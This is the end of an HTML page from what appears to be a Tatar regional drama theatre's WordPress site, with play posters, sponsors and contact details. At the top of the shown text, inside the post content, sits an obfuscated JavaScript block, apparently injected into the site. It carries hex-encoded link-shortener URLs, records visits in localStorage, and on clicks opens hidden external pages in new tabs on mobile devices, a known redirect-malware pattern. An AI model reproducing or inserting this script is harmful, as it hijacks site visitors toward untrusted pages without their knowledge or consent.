_0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x77\x56\x74\x30\x63\x390','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x47\x6e\x6b\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
		
	</div><!-- .entry-content -->

	<footer class="entry-footer">
			
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area" role="complementary" itemscope itemtype="https://schema.org/WPSideBar">
	<section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section><section id="widget_sp_image-9" class="widget widget_sp_image"><h2 class="widget-title">«Үчле кешеләр» З.Хәким комедия 16+</h2><img width="876" height="1240" alt="«Үчле кешеләр» З.Хәким комедия 16+" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://minzalateatr.ru/wp-content/uploads/2025/10/chle-keshel-r.jpg 876w, https://minzalateatr.ru/wp-content/uploads/2025/10/chle-keshel-r-212x300.jpg 212w, https://minzalateatr.ru/wp-content/uploads/2025/10/chle-keshel-r-723x1024.jpg 723w, https://minzalateatr.ru/wp-content/uploads/2025/10/chle-keshel-r-768x1087.jpg 768w" sizes="(max-width: 876px) 100vw, 876px" src="https://minzalateatr.ru/wp-content/uploads/2025/10/chle-keshel-r.jpg" /></section><section id="widget_sp_image-10" class="widget widget_sp_image"><h2 class="widget-title">«Икесен дә яратам» А.Зарипов  комедия 16+</h2><img width="877" height="1240" alt="«Икесен дә яратам» А.Зарипов  комедия 16+" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://minzalateatr.ru/wp-content/uploads/2025/10/Ikesend-yaratam.jpg 877w, https://minzalateatr.ru/wp-content/uploads/2025/10/Ikesend-yaratam-212x300.jpg 212w, https://minzalateatr.ru/wp-content/uploads/2025/10/Ikesend-yaratam-724x1024.jpg 724w, https://minzalateatr.ru/wp-content/uploads/2025/10/Ikesend-yaratam-768x1086.jpg 768w" sizes="(max-width: 877px) 100vw, 877px" src="https://minzalateatr.ru/wp-content/uploads/2025/10/Ikesend-yaratam.jpg" /></section><section id="widget_sp_image-11" class="widget widget_sp_image"><h2 class="widget-title">А.Алиш «СЕРТОТМАС ҮРДӘК» 0+ Р.Хөсәенова инсценировкасы</h2><img width="877" height="1240" alt="А.Алиш «СЕРТОТМАС ҮРДӘК» 0+ Р.Хөсәенова инсценировкасы" class="attachment-full" style="max-width: 100%;" srcset="https://minzalateatr.ru/wp-content/uploads/2021/12/Afisha-Sertotmas-..1-1.jpg 877w, https://minzalateatr.ru/wp-content/uploads/2021/12/Afisha-Sertotmas-..1-1-212x300.jpg 212w, https://minzalateatr.ru/wp-content/uploads/2021/12/Afisha-Sertotmas-..1-1-724x1024.jpg 724w, https://minzalateatr.ru/wp-content/uploads/2021/12/Afisha-Sertotmas-..1-1-768x1086.jpg 768w" sizes="(max-width: 877px) 100vw, 877px" src="https://minzalateatr.ru/wp-content/uploads/2021/12/Afisha-Sertotmas-..1-1.jpg" /></section></aside><!-- #secondary --></div></div></div><footer id="colophon" class="site-footer" role="contentinfo" itemscope itemtype="https://schema.org/WPFooter">	<img src="/wp-content/themes/metro-magazine/images/pl.png" class="custom-l"><img src="/wp-content/themes/metro-magazine/images/pl.png" class="custom-r"><div class="footer-t">
	<div class="container"><nav class="secondary-menu footer-menu"><ul id="menu-footer" class="secondary-nav foot-nav"><li id="menu-item-1049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1049"><a href="https://bileton.ru/objects/menzelinskiy-gosudarstvennyy-dramaticheskiy-teatr-im-s-amutb-1378">Билет сатып алу</a></li>
<li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-325"><a href="https://minzalateatr.ru/teatr-turynda/hezm-tne-bilgel/">Хезмәтне билгеләү</a></li>
<li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-324"><a href="https://minzalateatr.ru/online/">Спектакльләрне карарга</a></li>
<li id="menu-item-339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339"><a href="https://minzalateatr.ru/elemta/">Элемтә</a></li>
</ul></nav></div></div><div style="height: 20px;background-color: #f4f4f4;"></div><div class="footer-t"><div class="container"><div class="row"><div class= "col"><section id="text-4" class="widget widget_text"><h2 class="widget-title">СПОНСОРЛАР</h2>			<div class="textwidget"></div>
		</section><section id="widget_sp_image-2" class="widget widget_sp_image"><img width="150" height="117" class="attachment-150x117 alignleft" style="max-width: 100%;" src="https://minzalateatr.ru/wp-content/uploads/2021/04/sponsory1.jpg" /></section><section id="widget_sp_image-3" class="widget widget_sp_image"><img width="150" height="117" class="attachment-150x117 alignright" style="max-width: 100%;" src="https://minzalateatr.ru/wp-content/uploads/2021/04/sponsory2.jpg" /></section><section id="widget_sp_image-4" class="widget widget_sp_image"><img width="150" height="117" class="attachment-150x117 alignleft" style="max-width: 100%;" src="https://minzalateatr.ru/wp-content/uploads/2021/04/sponsory3.jpg" /></section><section id="widget_sp_image-5" class="widget widget_sp_image"><img width="150" height="117" class="attachment-150x117 alignright" style="max-width: 100%;" src="https://minzalateatr.ru/wp-content/uploads/2021/04/sponsory4.jpg" /></section></div><div class= "col"><section id="text-7" class="widget widget_text"><h2 class="widget-title">&nbsp;</h2>			<div class="textwidget"></div>
		</section><section id="widget_sp_image-6" class="widget widget_sp_image"><img width="150" height="101" class="attachment-150x101 alignleft" style="max-width: 100%;" src="https://minzalateatr.ru/wp-content/uploads/2021/04/sponsory6.jpg" /></section><section id="widget_sp_image-7" class="widget widget_sp_image"><img width="150" height="117" class="attachment-150x117 alignright" style="max-width: 100%;" src="https://minzalateatr.ru/wp-content/uploads/2021/04/sponsory5.jpg" /></section><section id="widget_sp_image-8" class="widget widget_sp_image"><a href="#" target="_self" class="widget_sp_image-image-link"><img width="150" height="95" class="attachment-150x95 alignleft" style="max-width: 100%;" src="https://minzalateatr.ru/wp-content/uploads/2021/04/sponsory7.jpg" /></a></section></div><div class= "col"><section id="bvi_widget-3" class="widget widget_bvi_widget"><div class="bvi-widget"><a href="#" class="bvi-open"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="bvi-svg-eye"><path fill="currentColor" d="M572.52 241.4C518.29 135.59 410.93 64 288 64S57.68 135.64 3.48 241.41a32.35 32.35 0 0 0 0 29.19C57.71 376.41 165.07 448 288 448s230.32-71.64 284.52-177.41a32.35 32.35 0 0 0 0-29.19zM288 400a144 144 0 1 1 144-144 143.93 143.93 0 0 1-144 144zm0-240a95.31 95.31 0 0 0-25.31 3.79 47.85 47.85 0 0 1-66.9 66.9A95.78 95.78 0 1 0 288 160z" class="bvi-svg-eye"></path></svg>&ensp;Версия сайта для слабовидящих</a></div></section><section id="text-6" class="widget widget_text"><h2 class="widget-title">Элемтә өчен мәгълүмат</h2>			<div class="textwidget"><p><a href="/elemta/">Кабул итү бүлмәсе 8(85555) 3-24-84<br />
E-mail: mendram@mail.ru<br />
Адрес: 423700, ТР, Минзәлә шәһәре, Муса Җәлил урамы, 19А</a></p>
<div class="lang" style="margin: 16px 0 0 0;"><a href="/dokument" style="font-size: 14px;">Документлар</a></div>
</div>
		</section><section id="metro_magazine_social_links-2" class="widget widget_metro_magazine_social_links">            <ul class="social-networks">
				                <li><a href="https://vk.com/club20069257" target="_blank" title="VK"><span class="fa fa-vk"></span></a></li>
                			</ul>
        </section></div></div></div></div><div class="footer-b"><div class="container"><div class="site-info">© 2021 - 2024 Сайт Мензелинского театра</div></div></div></footer><div class="overlay"></div>        </div><!-- #acc-content -->
    </div><!-- #page -->
    <script type="text/javascript" src="https://minzalateatr.ru/wp-content/themes/metro-magazine/js/all.min.js?ver=5.6.3" id="all-js"></script>
<script type="text/javascript" src="https://minzalateatr.ru/wp-content/themes/metro-magazine/js/jquery.matchHeight.min.js?ver=0.7.2" id="jquery-matchHeight-js"></script>
<script type="text/javascript" src="https://minzalateatr.ru/wp-content/themes/metro-magazine/js/modal-accessibility.min.js?ver=1000.3.4" id="metro_magazine-modal-accessibility-js"></script>
<script type="text/javascript" src="https://minzalateatr.ru/wp-content/themes/metro-magazine/js/custom.min.js?ver=1000.3.4" id="metro-magazine-custom-js"></script>
<script type="text/javascript" src="https://minzalateatr.ru/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="bvi-script-js-extra">
/* <![CDATA[ */
var wp_bvi = {"option":{"theme":"white","font":"arial","fontSize":16,"letterSpacing":"average","lineHeight":"average","images":true,"reload":true,"speech":true,"builtElements":true,"panelHide":false,"panelFixed":true,"lang":"ru-RU"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://minzalateatr.ru/wp-content/plugins/button-visually-impaired/assets/js/bvi.min.js?ver=2.3.0" id="bvi-script-js"></script>
<script type="text/javascript" id="bvi-script-js-after">
/* <![CDATA[ */
var Bvi = new isvek.Bvi(wp_bvi.option);
/* ]]> */
</script>
<script type="text/javascript" src="//code.jquery.com/jquery-1.11.0.min.js"></script>
<script type="text/javascript" src="//code.jquery.com/jquery-migrate-1.2.1.min.js"></script>
<script type="text/javascript" src="/wp-content/themes/metro-magazine/js/slick.min.js"></script>
<script>
        jQuery('.afisha_slider').slick({
            аccessibility: true,
            arrows: true,
            autoplay: true,
            autoplaySpeed: 3000
           // nextArrow: '<img src="/wp-content/themes/metro-magazine/images/next.svg">',
    //prevArrow: '<img src="/wp-content/themes/metro-magazine/images/back.svg">',
        });
	jQuery('.btn-search').click(function() {
	  $('.site-header .modal').css('display', 'block');
	});
</script>

</body>
</html>
